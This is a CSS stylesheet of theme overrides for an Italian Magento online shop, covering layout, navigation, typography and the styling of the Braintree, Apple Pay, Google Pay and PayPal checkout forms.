    padding-right: 0  !important;}


.gswnewp{padding-top:60px;padding-bottom:60px;}

.gswnewp h2.section-title{font-size:22px !Important; text-align:center !Important;}

.parent .menu-thumb-icon{display:none !important;}

.type2  .main-panel-top {display:none !important;}

.type2 .header-left {padding:0 !Important;}

.type2 .header-center{padding:0 !Important;}

.type2 .header-right{padding:0 !Important;}


.type2 .section-item-content {max-width: none !important; text-align:center !important; margin:0 auto !important;}


.gswwshare a{border:none !Important; box-shadow:none !important; font-size:23px !important; margin:0 !IMPORTANT; width:25px !important; height:25px !!important; position:relative; left:15px !important;}


.page-header.type2 .nav-sections {min-height:auto !Important;}

.nav-sections{
  background-color: #fafafa !Important;
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05) !important;
}


ul > li.ui-menu-item.level0 {
  border-right: 1px solid rgba(0, 0, 0, 0.05) !important;
  padding: 0 10px !important;}

ul > li.ui-menu-item.level0:last-child {
  border-right: none  !important;
}

    .page-header.type2 .navigation:not(.side-megamenu) .level0 {
        margin-right: 0px !important;
 
    }

.sticky-logo{width:300px !Important; height:auto !Important;}
.sticky-logo .logo img{width:300px !Important; height:auto !Important;margin-top:10px !Important;}

.product-item-name a {font-weight:600 !Important;}

.gswcerchi{font-weight:600 !Important; font-size:16px !important;display:inline-block;}

@media  only screen and (min-width:430px){
.gswcerchi{margin:30px !Important;}
}

@media  only screen and (max-width:430px){
.gswcerchi{margin-bottom:30px !Important;}
}


.catalog-product-view  .page-main {background-color:#fff !important;background-image:none !important;}


.page-products  .page-main {background-color:#fff !important;background-image:none !important;}

.page-products #maincontent{background-color:#fff; margin: 0 auto !important;}

.cms-index-index .price-label {display:none !Important;}

.product.data.items>.item.content p span{font-size:14px !Important;}

.sticky-header .level0 .level-top { font-size:11px !Important;}








.cms-page-view .products-grid .trustpilot-widget {display:none !Important;}






.cms-index-index #maincontent {padding-left:0 !important; padding-right:0!important; margin: 0 auto !important; background-image: url(https://www.miscappalapipi.it/pub/media/bg-main3.jpg) !important;
    background-repeat: repeat !important;
    background-size: 100% 100%;}



#maincontent,  .gswbread, .breadcrumbs {padding-left:8% !important; padding-right:8%!important;background-color:#fff; margin: 0 auto !important; background-image:none !Important;}


.breadcrumbs ul{padding-left:0 !important; padding-right:0 !Important;}


.search-area .block.block-search {max-width:700px !important;}

.cms-index-index .main {padding-bottom:0 !Important;}


.page-header .navigation ul  .ui-menu-item a{ font-weight:600 !Important;}

.sticky-header .navigation ul  .ui-menu-item a{ font-weight:400 !Important; font-size:11px !Important;}

.newbar{border-top:1px solid #f2f2f2;background-color:#fff;font-size:11px !Important;margin:0 auto !Important; text-align:center !Important;letter-spacing:1px !Important;}


@media  only screen and (max-width:430px){
 .newbar{display:none !Important;}
.gsw-1home{background-size: cover !Important; height:250px !Important; background-repeat: no-repeat;}
}

@media  only screen and (min-width:1366px){
.page-header.type2 .block-search input{height:35px !Important;}

.page-header{position:fixed !Important;width:100% !Important;}


.customer-account-forgotpassword #maincontent{padding-top:120px !Important;}
.cms-index-index .breadcrumbs{padding-top:120px !Important;}
.checkout-index-index  .breadcrumbs{padding-top:220px !Important;}
.page-products  .breadcrumbs {padding-top:160px !Important; position:relative !Important; top:40px !Important;}
.catalog-product-view .breadcrumbs  {padding-top:160px !Important; position:relative !Important; top:40px !Important;}
.cms-index-index #maincontent{padding-top:120px !Important;}
.checkout-index-index  #maincontent{padding-top:220px !Important;}
.checkout-cart-index #maincontent {padding-top:220px !Important;}

.account #maincontent {padding-top:220px !Important;}

.customer-account-login #maincontent {padding-top:220px !Important;}

.customer-account-create #maincontent {padding-top:220px !Important;}


.cms-page-view   .breadcrumbs {padding-top:220px !Important;}

.contact-index-index    #maincontent{padding-top:220px !Important;}



.blog-page   .breadcrumbs{padding-top:220px !Important;}

}

.owl-carousel .owl-nav button[class*="owl-"] > span {
  display: block !Important;
color:#000 !Important;
font-size: 35px !important;
}

.cms-test-gianluca #maincontent{padding-left:0 !Important;padding-right:0 !Important;}

.owl-carousel .owl-nav .owl-prev::before {
  font-family: "porto-icons";
  content: "\e819";
  position: relative;
  left: -1px;
  top: 0  !Important;
}


.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {height: 30px !important;}

.blog-post-view .page-title-wrapper {
    display: block !Important;
}

@media  only screen and (min-width:430px){

#xxc-slider {display:none !Important;}

}


#xxc-slider{background-color:#fff !Important; text-align:center !Important; margin:0 auto !Important;font-size:11px !Important;letter-spacing:2px !Important;}



@media (max-width: 820px) {
.sw-megamenu ul{text-align:left !Important;}
}




@media (min-width: 1439px) {

  .page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top{font-size:16px !Important;}
.newbar .col-sm-6 { font-size:16px !Important;}
}


.subchildmenu .menu-thumb-link img{max-width:130px !Important;}


.sw-megamenu .ui-menu-item .opened{background-color:#fff !Important;}

.wt-stickyCart{z-index:9999999999999999 !Important;}

.wt-stickyCart .stickybar .btn-addQty {top:-3px !Important;}

.page-product-grouped #CookiebotWidget{display:none !Important;}
.product-type-default #CookiebotWidget{display:none !Important;}

.checkout-onepage-success   #maincontent{padding-top:200px !Important;}

.sw-megamenu.navigation li.level0.classic li.parent a > span{text-align:center !Important; margin: 0 auto !Important;}

.sw-megamenu.navigation li.level0.classic li.parent a {text-align:center !Important; margin: 0 auto !Important;}

.sw-megamenu.navigation li.level0.classic li.parent  {text-align:center !Important; margin: 0 auto !Important;}

.category-description{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; margin-bottom:20px !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description center {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important }
.category-description span{ !important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif!important; font-size: 14px !important;margin-bottom:10px !Important} 
.category-description div { !important; text-align:left !important; font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description p { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description i { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description strong {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}

.category-description h1{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.category-description h2{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important;  }
.category-description h3{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  }
.category-description h4{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }

.category-description h1 strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.category-description h2 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important;  }
.category-description h3 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  }
.category-description h4 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }

.category-description h1 span strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.category-description h2  span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important;  }
.category-description h3  span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  }
.category-description h4 span  strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }


.product  .description ul li span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description ul li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description u {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description ul li a  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description ul li a span  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description p{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin-bottom:10px !Important}

.product  .description img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}


.product  .description div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}


.product  .description p img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin:0 !Important}


.product  .description div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .description div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .description a img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .description{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; margin-bottom:20px !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description center{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important }
.product  .description span{ !important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif!important; font-size: 14px !important;margin-bottom:10px !Important} 
.product  .description div { !important; text-align:left !important; font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description p { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description i { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description strong {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}

.product  .description h1{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;font-weight:600;  }
.product  .description h2{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; font-weight:500;}
.product  .description h3{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  font-weight:400;}
.product  .description h4{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }










.product  .items .item h1{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;font-weight:600;  }
.product  .items .item h2{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; font-weight:500;}
.product  .items .item h3{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  font-weight:400;}
.product  .items .item  h4{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }






.product  .items .item ul li span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item ul li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item u {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item ul li a  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item ul li a span  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item p{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin-bottom:10px !Important}

.product  .items .item img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}


.product  .items .item div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item p img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin:0 !Important}


.product  .items .item div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}
.product  .items .item div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .items .item a img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}





.product  .description h1 span strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.product  .description h2 span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; }
.product  .description h3 span strong{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important; }
.product  .description h4 span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }

.product  .description h1 strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.product  .description h2 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; }
.product  .description h3 strong{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important; }
.product  .description h4 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }


.product  .description h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}




.category-description h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.category-description h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.category-description h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.category-description h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}


.cms-page-view .page-main-inner h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !Important;margin-bottom:15px !Important; font-weight:600}
.cms-page-view .page-main-inner h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:13px !Important}
.cms-page-view .page-main-inner h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:12px !Important}
.cms-page-view .page-main-inner h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:11px !Important}


.cms-page-view  .page-main-inner {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; margin-bottom:20px !important; font-size: 14px !important;margin-bottom:10px !Important}
.cms-page-view  .page-main-inner center {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important }
.cms-page-view  .page-main-inner  span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif!important; font-size: 14px !important;margin-bottom:10px !Important} 
.cms-page-view  .page-main-inner div { text-align:left !important; font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.cms-page-view  .page-main-inner p { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important;}
.cms-page-view  .page-main-inner  i { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.cms-page-view  .page-main-inner strong {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}

.cms-page-view  .page-main-inner h1 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:15px !Important}
.cms-page-view  .page-main-inner h2 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:13px !Important}
.cms-page-view  .page-main-inner h3 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:12px !Important}
.cms-page-view  .page-main-inner h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:11px !Important}

.cms-page-view  .page-main-inner ul{list-style-type:none !Important;}

.cms-page-view  .page-main-inner ul li{list-style-type:none !Important;}


.checkout-index-index #registerstep  h1 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:15px !Important}
.checkout-index-index #registerstep  h2 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:13px !Important}
.checkout-index-index #registerstep  h3 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:12px !Important}
.checkout-index-index #registerstep  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:11px !Important}



.catalog-product-view .stock available{color:#ff5b5b !Important;}
.product-social-links .product-addto-links .action {color:#ff5b5b !Important;}

#braintree-three-d-modal { 
	 position: fixed;
	 top: 0;
	 left: 0;
	 display: flex;
	 align-items: center;
	 height: 100vh;
	 width: 100vw;
	 z-index: 100000;
	 visibility: visible;
}
 #braintree-three-d-modal .bt-modal-frame {
	 height: 420px;
	 width: 440px;
	 margin: auto;
	 background-color: #ffffff;
	 z-index: 2;
	 border-radius: 6px;
}
 #braintree-three-d-modal .bt-modal-body {
	 height: 380px;
	 margin: 20px;
	 background-color: white;
	 border: 1px solid lightgray;
}
 #braintree-three-d-modal .bt-mask {
	 position: absolute;
	 top: 0;
	 left: 0;
	 height: 100%;
	 width: 100%;
	 background-color: black;
	 opacity: 0.75;
}
 @media (max-width: 650px) {
	 #braintree-three-d-modal .bt-modal-frame {
		 width: 100%;
	}
}
 .braintree-applepay-container-product {
	 display: inline-block;
}
 .braintree-applepay-container-product .braintree-apple-pay-button {
	 padding: 10px 0px;
	 margin: 0;
	 margin-bottom: 15px;
}
 .braintree-apple-pay-button {
	 -webkit-appearance: -apple-pay-button;
	 -apple-pay-button-type: plain;
	 display: block;
	 width: 200px;
	 min-height: 40px;
	 border: 1px solid black;
	 background-image: -webkit-named-image(apple-pay-logo-black);
	 background-size: 100% calc(60% + 2px);
	 background-repeat: no-repeat;
	 background-color: black;
	 background-position: 50% 50%;
	 border-radius: 5px;
	 padding: 2px;
	 margin: 20px auto;
	 transition: background-color .15s;
	 cursor: pointer;
}
 .ppcredit-summary {
	 background: linear-gradient(to right,#009CDE,#003087);
	 color: #fff;
	 padding: 15px;
	 text-align: center;
	 margin: 10px 0px;
}
 .ppcreditcalc-container {
	 border: 1px solid #dedede;
	 background: #FFF;
}
 .ppcreditcalc-header {
	 background: #FFF;
	 padding: 15px;
}
 .ppcreditcalc-legal {
	 background-color: #eee;
	 border-top: 1px solid #dedede;
	 padding: 15px;
	 font-size: 1.2rem;
	 line-height: 2rem;
}
 .ppcreditcalc-instalments {
	 list-style: none;
	 margin: 0;
	 padding: 0;
	 border-top: 1px solid #DEDEDE;
	 border-bottom: 1px solid #DEDEDE;
	 background-color: #eeeeee;
}
 .ppcreditcalc-instalments li {
	 display: inline-block;
	 margin: 0;
	 padding: 0;
}
 .ppcreditcalc-instalments-term {
	 display: block;
	 padding: 10px 15px;
	 color: #000;
}
 .ppcreditcalc-instalments-term:hover {
	 background: #009CDE;
	 color: #FFF;
	 text-decoration: none;
}
 .ppcreditcalc-instalments-term.active {
	 background: #003087;
	 color: #FFF;
}
 .ppcreditcalc-instalment-summary {
	 padding: 15px;
}
 .ppcreditcalc-instalment-summary dl {
	 margin: 0;
}
 .ppcreditcalc-instalment-summary dt {
	 display: inline-block;
	 width: 50%;
}
 .ppcreditcalc-instalment-summary dd {
	 display: inline-block;
}
 #braintree_expirationDate {
	 width: 90px;
}
 button.braintree-googlepay-button {
	 background-origin: content-box;
	 background-position: center center;
	 background-repeat: no-repeat;
	 background-size: contain;
	 border: 0px;
	 border-radius: 4px;
	 box-shadow: rgba(60,64,67,0.3) 0px 1px 1px 0px, rgba(60,64,67,0.15) 0px 1px 3px 1px;
	 cursor: pointer;
	 height: 40px;
	 min-height: 40px;
	 padding: 11px 24px;
}
 button.braintree-googlepay-button.black {
	 background-color: #000;
	 box-shadow: none;
	 padding: 12px 24px 10px;
}
 button.braintree-googlepay-button.white {
	 background-color: #fff;
}
 button.braintree-googlepay-button.short {
	 min-width: 90px;
	 width: 160px;
}
 button.braintree-googlepay-button.black.short {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
 button.braintree-googlepay-button.white.short {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
 button.braintree-googlepay-button.black:active {
	 background-color: #5f6368;
}
 button.braintree-googlepay-button.black:hover {
	 background-color: #3c4043;
}
 button.braintree-googlepay-button.white:active {
	 background-color: #fff;
}
 button.braintree-googlepay-button.white:focus {
	 box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
 button.braintree-googlepay-button.white:hover {
	 background-color: #f8f8f8;
}
 button.braintree-googlepay-button.long {
	 min-width: 152px;
	 width: 240px;
}
 button.braintree-googlepay-button.white.long {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
 button.braintree-googlepay-button.black.long {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
 .googlepay-minicart-logo {
	 margin-top: 15px;
	 text-align: center;
}
 .payment-method-braintree .hosted-control {
	 padding: 8px 15px;
	 box-sizing: content-box;
}
 #braintree_cc_number {
	 padding-left: 68px;
}
 .payment-method-braintree .cvv .field-tooltip {
	 left: 10rem;
	 top: 10px;
}
 .checkout-payment-method .credit-card-types.braintree-credit-card-types img {
	 width: 25px;
	 -webkit-filter: none;
	 -webkit-transition: none;
}
 .braintree-card-control {
	 position: relative;
}


.checkout-payment-method .credit-card-types .item {display: inline !important;}

#braintree-hosted-field-number{
	position: relative !important;
    left: 55px !important;
	
}


 .braintree-credit-card-selected {
	 position: absolute;
	 z-index: 10;
	 left: 10px;
}
 .braintree-paypal-logo.oneclick-container {
	 width: 100%;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field .label {
	 font-weight: ;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
	 content: '*';
	 color: #e02b27;
	 margin: 0 0 0 5px;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field .control {
	 margin: 10px 10px 0 0;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder, #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
	 color: lightgrey;
}
 #payment-method-braintree-lpm .primary {
	 width: 100%;
}
 #payment-method-braintree-lpm .primary .action {
	 margin-bottom: 12px;
	 width: 100%;
}
 #payment-method-braintree-lpm .primary .action img {
	 height: 40px;
}
 #payment-method-braintree-cc-vault .field.required .label {
	 font-weight: ;
}
 #payment-method-braintree-cc-vault .field.required .label:after {
	 content: '*';
	 color: #e02b27;
	 margin: 0 0 0 5px;
}
 #payment-method-braintree-cc-vault .field .hosted-control {
	 background: #ffffff;
	 background-clip: padding-box;
	 border: 1px solid #c2c2c2;
	 border-radius: 1px;
	 font-family: ;
	 height: 32px;
	 padding: 0 9px;
	 vertical-align: baseline;
	 box-sizing: border-box;
	 position: relative;
	 width: 5rem;
}
 #payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
	 height: auto;
	 opacity: 1;
}
 #payment-method-braintree-cc-vault .field .hosted-error {
	 clear: both;
	 color: #e02b27;
	 height: 0;
	 margin-top: 7px;
	 opacity: 0;
}


#co-transparent-form-braintree .legend {
  margin-bottom: 0;
  padding: 20px 0 0 10px;
  border-bottom: none;
  border-top: 1px solid var(--line-color);
}


#co-transparent-form-braintree fieldset .save-for-future {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  clear: both;
}



#co-transparent-form-braintree fieldset .hosted-control {
  width: 100%;
  
  float: left;
}


#co-transparent-form-braintree .hosted-control {
  display: inline-block;
  height: 28px;
  padding: 6px 8px 4px;
  vertical-align: middle;
  border: 1px solid;
 border-radius: 15px;
}



#co-transparent-form-braintree .hosted-error {
  font-size: 11px;
  font-weight: normal;
  line-height: 1.2;
  padding-top: 5px;
  clear: both;
}


#co-transparent-form-braintree fieldset .field.number, #co-transparent-form-braintree fieldset .save-for-future {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  clear: both;
}


